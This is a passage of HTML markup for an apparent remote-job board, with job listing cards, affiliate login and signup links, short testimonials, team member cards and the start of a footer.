                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
                    <span class="fa fa-bars"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarCollapse">
                    <div class="navbar-nav mx-auto py-0">
                        <a href="index.html" class="nav-item nav-link active">Home</a>
                        <!-- <a href="index.html" class="nav-item nav-link active">Career Advice</a> -->
                        <a href="/" class="nav-item nav-link">Salary Guide</a>

                        <a href="about.html" class="nav-item nav-link">About Us</a>
                        <a href="contact.html" class="nav-item nav-link">Contact Us</a>
                        <div class="nav-item dropdown">
                            <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">JOIN</a>
                            <div class="dropdown-menu m-0">
                                <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                                <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                            </div>
                        </div>
                    </div>
                    <form class="d-flex" role="search">
                        <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
                        <button class="btn btn-outline-success" type="submit">Search</button>
                    </form>


                </div>
            </nav>

            <div class="container-xxl bg-primary hero-header">
                <div class="container px-lg-5">
                    <div class="row g-5 align-items-end">
                        <div class="col-lg-6 text-center text-lg-start">
                            <h1 class="text-white mb-4 animated slideInDown">The #1 job site to find a remote job - no
                                ads, scams, or junk. Find your next flexible, hybrid, or work from home job. Sign up to get started</h1>
                            <a href="./form.html"
                                class="btn btn-secondary py-sm-3 px-sm-5 rounded-pill me-3 animated slideInLeft">Get
                                Started</a>
                        </div>
                        <div class="col-lg-6 text-center text-lg-start">
                            <img class="img-fluid animated zoomIn" src="img/hero.png" alt="">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Navbar & Hero End -->

        <div class="hoverr w-80">
            <div class="job1 bg-primary text-light">
                <p><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Senior Financial, Budget Specialist</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-dark">
                    <p class="text-light"><ins>100% Remote Job</ins></p>
                    <p class="text-light"><ins>Part-Time</ins></p>
                    <p class="text-light"><ins>Employee</ins></p>
                    <p class="text-light">US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Provide support in the areas of budget, billing, reporting, and
                    financial
                    management for the DTC Program.
                    Track status of all DTC acquisitions (including internal and external contract actions), ensuring
                    deadlines and timeframes are met, and preparing...</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <!-- <p><i class="bi bi-star-fill"></i> <ins>Featured</ins></p> -->
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Director, Growth Marketing</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-dark">
                    <p class="text-light"><ins>100% Remote Job</ins></p>
                    <p class="text-light"><ins>Full-Time</ins></p>
                    <p class="text-light"><ins>Employee</ins></p>
                    <p class="text-light">US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Oversee Customer Acquisition & Growth Experimentation functions to
                    deliver on new
                    customer revenue targets. Develop Growth marketing strategy & define KPIs & success metrics.
                    Ownership
                    of a ~$50M marketing budget across online and offline channels.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Network and Vendor Operations, Senior Associate</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-dark">
                    <p class="text-light"><ins>100% Remote Job</ins></p>
                    <p class="text-light"><ins>Part-Time</ins></p>
                    <p class="text-light"><ins>Employee</ins></p>
                    <p class="text-light">US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Support the development of infrastructure, documentation, and process
                    for how we
                    and our operating companies assess and partner with our external network of contractors, agencies,
                    vendors etc. Responsible for managing the intake process for new vendors.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Budget and People Operations Analyst</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Monitor and track budget execution activities throughout the FY using
                    Excel
                    workbooks that require proficiency in pivot tables, and knowledge of macros and basic Visual Basic
                    code.
                    Meticulous, highly organized management and oversight of budget change...</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">HEDIS Senior Data Analyst</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Perform data quality verification checks to ensure accuracy of reports
                    and data.
                    Implement databases, data collection systems, data analytics and other strategies that optimize
                    efficiency and quality. Develop custom reports to support client data...</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Systems Administrator</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Lead or contribute to the architecture and design of new systems and
                    tools.
                    Improve and enhance existing systems and tools. Monitor and report on the performance and security
                    of
                    our cloud environments. Troubleshoot issues and support the operation of...</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <!-- <p class="text-light"><i class="bi bi-star-fill"></i> <ins>Featured</ins></p> -->
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Business Technical Director</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Manages one or more programs of size & complexity, may manage an
                    operating/field
                    office, and supervises professional & technical personnel performing in their customary disciplines.
                    Maintains aggressive efforts to achieve objectives. Prepares manpower.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Bilingual Quality Assurance Coordinator</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 col-sm-12 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Develops, maintains, and applies an effective quality assurance program
                    for
                    Central office operations and Field operations. Develops and maintains an effective quality
                    assurance
                    program which is applicable to subcontractors. Participates in the...</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <!-- <p class="text-light"><i class="bi bi-star-fill"></i> <ins>Featured</ins></p> -->
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Specialty Sales Consultant</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Educate physicians and other health care professionals about our
                    company's
                    products, providing the most current information about the approved indications for the company's
                    products. Achieve individual sales goals and Key Performance Indicators.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Vice President, Talent Assessment</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>Hybrid</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Manage our talent assessment strategies for Operating Company CEOs and
                    founding
                    team members, including profile / archetype development and iteration, developing competency-based
                    interview processes, and training internal stakeholders. Develop feedback.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Manager, Financial Planning and Analysis</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Part-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Partner with People Business Partners, Talent, and Department heads to
                    understand
                    their resource needs (headcount & non-headcount spend); act as a business partner to manage &
                    recalibrate spend on a monthly basis. Lead Finance Transformation process.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <!-- <p class="text-light"><i class="bi bi-star-fill"></i> <ins>Featured</ins></p> -->
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Chief Financial Officer</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>Hybrid</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Leading three departments: People Operations, Finance, Legal. Working
                    with the
                    co-founders (and Leadership Team) to set company strategy. Building a strong operating cadence /
                    culture
                    to power our growth. Financial reporting to investors and the Board.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Business Analyst</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>Hybrid</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Participate in systems / technology requirement gathering sessions for
                    systems
                    integration, update, and configuration.Serve as the expert on business and user requirements
                    gathering
                    and lead client sessions.Provide guidance & support to the business team.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Associate Business Development Representative</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>Hybrid</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Lead generation for new payer partnership. Calling campaigns targeted
                    towards new
                    customer partnerships. Cross-sell referrals. Set-up & schedule new solution overviews & meetings for
                    prospective partners. Prospect Payers from cold lead generation.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <!-- <p class="text-light"><i class="bi bi-star-fill"></i> <ins>Featured</ins></p> -->
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Product Development Manager</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>Hybrid</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Assess, monitor, and evaluate key market and risk trends in assigned
                    states. Work
                    across the team to innovate, strategize, and implement product enhancements, new products, pricing
                    structures, technology, and efficiency. Develop quality standards...</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <!-- <p class="text-light"><i class="bi bi-star-fill"></i> <ins>Featured</ins></p> -->
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Principal, Technical Program Manager</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Part-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Program manage multiple, simultaneous initiatives while working
                    alongside members
                    of the DS&S PMO and other Twilio teams from project inception to completion. Assist other TPMs
                    supporting projects within program(s) and accountable for program(s) success.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Social Science Subject Matter Expert</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Using your subject matter expertise in Social Science, you will
                    construct paths
                    for users to get from a general concept (e.g. Social Science) to more specific concepts (e.g. Social
                    theory). This information will be used to allow users to ...</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Business Subject Matter Expert</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Using your subject matter expertise in Business, you will construct
                    paths for
                    users to get from a general concept (e.g. Business) to more specific concepts (e.g. Workers'
                    compensation). This information will be used to allow users to easily navigate.</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Senior Customer Care Account Manager</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Operate as the lead point of contact for any and all matters specific
                    to
                    your
                    customers. Build and maintain strong, long-lasting customer relationships. Develop a trusted advisor
                    relationship with key customer stakeholders and executive sponsors. Lead ...</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Travel Manager</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Work closely with the Director of Meetings and Travel to ensure process
                    and
                    operational efficiency for managing ACS's travel program. Integrate all aspects of the daily
                    operations
                    of the online travel booking tool and travel policy to ensure a high...</p>
                <hr>
            </div>
            <div class="job1 w-10 bg-primary">
                <p class="text-light"><i class="bi bi-star-fill text-warning"></i> <ins>Featured</ins></p>
                <hr>
                <div class="d-flex justify-content-between">
                    <h4 class="text-light">Graphic Designer</h4>
                    <div class="nav-item dropdown pe-5">
                        <a href="#" class="nav-link text-light dropdown-toggle" data-bs-toggle="dropdown">Apply</a>
                        <div class="dropdown-menu m-0">
                            <a href="./login.html" class="dropdown-item">Affiliate Login</a>
                            <a href="./form.html" class="dropdown-item">Become An Affiliate</a>

                        </div>
                    </div>
                </div>
                <div class="col-12 d-flex w-40 justify-content-around col-md-4 text-light">
                    <p><ins>100% Remote Job</ins></p>
                    <p><ins>Full-Time</ins></p>
                    <p><ins>Employee</ins></p>
                    <p>US National</p>
                </div>
                </a>
                <hr class="mt-1">
                <p class="text-light col-8 ps-2">Plan, analyze, and create visual solutions to communication problems.
                    Develop
                    overall layout and production design of publications or web interfaces as they relate to graphic
                    design.
                    You have a minimum of 3-5 years of professional experience and core...</p>
                <hr>
            </div>
        </div>


        <div class="row g-4 portfolio-container">
            <div class="col-lg-4 col-md-6 portfolio-item first wow fadeInUp" data-wow-delay="0.1s">
                <div class="rounded overflow-hidden">
                    <!-- <div class="position-relative overflow-hidden">
                                <img class="img-fluid w-100" src="img/portfolio-1.jpg" alt="">
                                <div class="portfolio-overlay">
                                    <a class="btn btn-square btn-outline-light mx-1" href="img/portfolio-1.jpg" data-lightbox="portfolio"><i class="fa fa-eye"></i></a>
                                    <a class="btn btn-square btn-outline-light mx-1" href=""><i class="fa fa-link"></i></a>
                                </div>
                            </div> -->
                    <!-- <div class="bg-light p-4">
                                <p class="text-primary fw-medium mb-2"></p>
                                <h5 class="lh-base mb-0 text-primary">Specialty Sales Consultant</h5>
                                <p>Educate physicians and other health care professionals about our company's products,
                                    providing the most current information about the approved indications for the
                                    company's products. Achieve individual sales goals and Key Performance Indicators.
                                </p>
                            </div> -->
                </div>
            </div>

        </div>
    </div>

    <!-- Projects End -->


    <!-- Testimonial Start -->
    <br>
    <br><b></b>

    <div class="container-xxl py-5 wow fadeInUp" data-wow-delay="0.1s">
        <div class="container py-5 px-lg-5">
            <p class="section-title text-secondary justify-content-center"><span></span>Testimonial<span></span></p>
            <h1 class="text-center mb-5">What Our Affiliate Say!</h1>
            <div class="owl-carousel testimonial-carousel">
                <div class="testimonial-item bg-light rounded my-4">
                    <p class="fs-5"><i class="fa fa-quote-left fa-4x text-primary mt-n4 me-3"></i>I already gave but
                        Dgital gave me hope</p>
                    <div class="d-flex align-items-center">
                        <img class="img-fluid flex-shrink-0 rounded-circle" src="img/testimonial-1.jpg"
                            style="width: 65px; height: 65px;">
                        <div class="ps-4">
                            <h5 class="mb-1">Stacy</h5>
                            <span>Accountant</span>
                        </div>
                    </div>
                </div>
                <div class="testimonial-item bg-light rounded my-4">
                    <p class="fs-5"><i class="fa fa-quote-left fa-4x text-primary mt-n4 me-3"></i>The first time i
                        heard about this site i felt its just like other sites but when i became an affiliate my
                        opinion was diffrent. </p>
                    <div class="d-flex align-items-center">
                        <img class="img-fluid flex-shrink-0 rounded-circle" src="img/testimonial-2.jpg"
                            style="width: 65px; height: 65px;">
                        <div class="ps-4">
                            <h5 class="mb-1">Simon Taylor</h5>
                            <span>IT</span>
                        </div>
                    </div>
                </div>
                <div class="testimonial-item bg-light rounded my-4">
                    <p class="fs-5"><i class="fa fa-quote-left fa-4x text-primary mt-n4 me-3"></i>This site is the
                        best thing that ever happen to me</p>
                    <div class="d-flex align-items-center">
                        <img class="img-fluid flex-shrink-0 rounded-circle" src="img/testimonial-3.jpg"
                            style="width: 65px; height: 65px;">
                        <div class="ps-4">
                            <h5 class="mb-1">Davis</h5>
                            <span>Bussines Admin</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Testimonial End -->


    <!-- Team Start -->
    <div class="container-xxl py-5">
        <div class="container py-5 px-lg-5">
            <div class="wow fadeInUp" data-wow-delay="0.1s">
                <p class="section-title text-secondary justify-content-center"><span></span>Our Team<span></span>
                </p>
                <h1 class="text-center mb-5">Our Team Members</h1>
            </div>
            <div class="row g-4">
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
                    <div class="team-item bg-light rounded">
                        <div class="text-center border-bottom p-4">
                            <img class="img-fluid rounded-circle mb-4" src="img/team-1.jpg" alt="">
                            <h5>John Doglas</h5>
                            <span>CEO & Founder</span>
                        </div>
                        <!-- <div class="d-flex justify-content-center p-4">
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-facebook-f"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-twitter"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-instagram"></i></a>
                                <a class="btn btn-square mx-1" href=""><i class="fab fa-linkedin-in"></i></a>
                            </div> -->
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.3s">
                    <div class="team-item bg-light rounded">
                        <div class="text-center border-bottom p-4">
                            <img class="img-fluid rounded-circle mb-4" src="img/team-2.jpg" alt="">
                            <h5>Jessica Brown</h5>
                            <span>Web Designer</span>
                        </div>

                    </div>
                </div>
                <div class="col-lg-4 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
                    <div class="team-item bg-light rounded">
                        <div class="text-center border-bottom p-4">
                            <img class="img-fluid rounded-circle mb-4" src="img/team-3.jpg" alt="">
                            <h5>Tony Johnson</h5>
                            <span>SEO Expert</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Team End -->


    <!-- Footer Start -->
    <div class="container-fluid bg-primary text-light footer wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5 px-lg-5">
            <div class="row g-5">
                <div class="col-md-6 col-lg-3">
                    <p class="section-title text-white h5 mb-4">Address<span></span></p>
                    <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                    <!-- <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p> -->
                    <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                    <div class="d-flex pt-2">
                        <a class="btn btn-outline-light btn-social" href="#"><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-outline-light btn-social" href="#"><i class="fab fa-instagram"></i></a>
                        <a class="btn btn-outline-light btn-social" href="#"><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
                <div class="col-md-6 col-lg-3">
                    <p class="section-title text-white h5 mb-4">Quick Link<span></span></p>
                    <a class="btn btn-link" href="">About Us</a>
                    <a class="btn btn-link" href="">Contact Us</a>
                    <a class="btn btn-link" href="">Privacy Policy</a>
                    <a class="btn btn-link" href="">Terms & Condition</a>
                    <a class="btn btn-link" href="">Career</a>
                </div>
                <div class="col-md-6 col-lg-3">
                    <p class="section-title text-white h5 mb-4">Gallery<span></span></p>
                    <div class="row g-2">
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-1.jpg" alt="Image">
                        </div>
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-2.jpg" alt="Image">
                        </div>
